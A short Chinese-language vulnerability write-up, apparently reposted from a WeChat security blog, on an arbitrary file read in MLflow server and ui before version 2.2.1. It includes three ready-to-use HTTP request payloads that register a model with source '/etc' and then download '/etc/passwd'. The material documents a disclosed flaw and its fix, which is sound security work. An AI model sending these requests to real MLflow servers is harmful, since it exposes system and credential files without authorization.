漏洞说明
使用 MLflow 模型注册表托管 MLflow 开源项目的用户 mlflow server或者 mlflow ui使用早于 MLflow 2.2.1 的 MLflow 版本的命令如果不限制谁可以查询其服务器(例如,通过使用云 VPC、入站请求的 IP 白名单或身份验证 /授权中间件)。
此问题仅影响运行 mlflow server和 mlflow ui命令。不使用的集成 mlflow server或者 mlflow ui不受影响;例如,Azure Machine Learning 上的 Databricks Managed MLflow 产品和 MLflow 不使用这些命令,并且不会以任何方式受到这些漏洞的影响。
影响版本
MLflow < 2.2.1漏洞复现
payload1:
POST /ajax-api/2.0/mlflow/registered-models/create HTTP/1.1Host: ip:portUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Content-Type: application/jsonAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Length: 21{"name": "ceshifile"}
payload2:
POST /ajax-api/2.0/mlflow/model-versions/create HTTP/1.1Host: ip:portUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Content-Type: application/jsonAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Length: 39{"name": "ceshifile", "source": "/etc"}

payload3:
GET /model-versions/get-artifact?path=passwd&name=ceshifile&version=1 HTTP/1.1Host: ip:portUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: close
修复建议
升级到安全版本
本文章仅用于学习交流,不得用于非法用途
文章来源: http://mp.weixin.qq.com/s?__biz=MzkyMjE3MjEyNQ==&mid=2247486096&idx=1&sn=b11ed6528740569d467cbfa455a68960&chksm=c1f92522f68eac34024f065bf34ab74aefcdc8864848914d4f8f4eccef188e99baa0a5f29d73#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh